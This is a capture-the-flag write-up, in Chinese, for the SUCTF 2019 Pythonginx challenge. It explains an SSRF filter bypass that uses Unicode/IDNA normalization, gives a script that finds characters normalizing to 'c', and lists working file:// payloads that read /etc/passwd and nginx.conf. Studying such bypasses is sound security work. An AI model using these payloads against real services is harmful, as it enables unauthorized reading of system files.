suctf2019的web3https://buuoj.cn/challenges#[SUCTF 2019]Pythonginx
打开得到后端源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 @app.route('/getUrl', methods=['GET', 'POST']) def getUrl () : url = request.args.get("url" ) host = parse.urlparse(url).hostname if host == 'suctf.cc' : return "我扌 your problem? 111" parts = list(urlsplit(url)) host = parts[1 ] if host == 'suctf.cc' : return "我扌 your problem? 222 " + host newhost = [] for h in host.split('.' ): newhost.append(h.encode('idna' ).decode('utf-8' )) parts[1 ] = '.' .join(newhost) finalUrl = urlunsplit(parts).split(' ' )[0 ] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc' : return urllib.request.urlopen(finalUrl).read() else : return "我扌 your problem? 333"
还有两个hint是
这里的限制是url参数在前两轮的验证中不能是suctf.cc ,在最后一轮又必须变成suctf.cc ,满足条件就可以触发ssrf
1 2 for h in host.split('.' ): newhost.append(h.encode('idna' ).decode('utf-8' ))
idna指国际化域名标签,也就是包含其他语言字符的域名,比如包含中文的域名https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf
这里简单的记录一下里面和这题相关的内容:
国际化域名的工作原理是把unicode编码的域名转化为ascii编码,这个过程有两步:

unicode标准化,把unicode转化为标准形式。比如FISKMÅS会转化为FISKMåS,也就是Å (U+00C5)转化为了å (U+00E5)
punycoding,将unicode 转化为ascii。最终FISKMÅS转化为xn–fiskms-mua
问题出在unicode标准化的过程,一些unicode字符标准化后会变成带有特殊字符的ascii字符,或者只有ascii字符
比如℀标准化后变为a/c,这时已经是ascii字符,不需要punycoding了
https://evil.c℀.Example.com
会变成
https://evil.ca/c.Example.com
回到这题
1 2 for h in host.split('.' ): newhost.append(h.encode('idna' ).decode('utf-8' ))
这段代码也就是会进行一个idn域名的翻译操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from urllib.parse import urlparse,urlunsplit,urlsplitfrom urllib import parsedef get_unicode () : for x in range(65536 ): uni=chr(x) url="http://suctf.c{}" .format(uni) try : if getUrl(url): print("str: " +uni+' unicode: \\u' +str(hex(x))[2 :]) except : pass def getUrl (url) : url = url host = parse.urlparse(url).hostname if host == 'suctf.cc' : return False parts = list(urlsplit(url)) host = parts[1 ] if host == 'suctf.cc' : return False newhost = [] for h in host.split('.' ): newhost.append(h.encode('idna' ).decode('utf-8' )) parts[1 ] = '.' .join(newhost) finalUrl = urlunsplit(parts).split(' ' )[0 ] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc' : return True else : return False if __name__=="__main__" : get_unicode()
最后的结果
1 2 3 4 5 6 7 8 9 10 str: ℂ unicode: \u2102 str: ℅ unicode: \u2105 str: ℆ unicode: \u2106 str: ℭ unicode: \u212d str: Ⅽ unicode: \u216d str: ⅽ unicode: \u217d str: Ⓒ unicode: \u24b8 str: ⓒ unicode: \u24d2 str: C unicode: \uff23 str: c unicode: \uff43
也可以从表中去挑https://en.wiktionary.org/wiki/Appendix:Unicode/Letterlike_Symbols https://unicode-table.com/cn/#miscellaneous-symbols
根据前面的提示
可以想到hosts文件中suctf.cc绑定了localhost,直接利用file协议就可以利用这个ssrf去读文件
1 file://suctf.cℂ/../../../etc/passwd
这里会发现根目录下没有flag文件,可以根据另一个hint
想到去读nginx的配置文件
1 file://suctf.cℂ/../../../usr/local/nginx/conf/nginx.conf
可以得到flag的位置在/usr/fffffflag